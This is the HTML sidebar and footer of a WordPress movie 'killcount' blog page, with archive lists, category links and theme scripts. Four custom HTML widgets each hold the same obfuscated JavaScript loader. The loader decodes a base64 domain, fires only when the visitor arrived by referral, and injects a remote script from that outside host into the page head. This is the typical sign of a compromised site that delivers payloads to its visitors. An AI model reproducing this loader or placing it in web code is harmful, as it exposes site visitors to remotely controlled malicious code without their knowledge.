		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/40406-2/">Black Creek (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 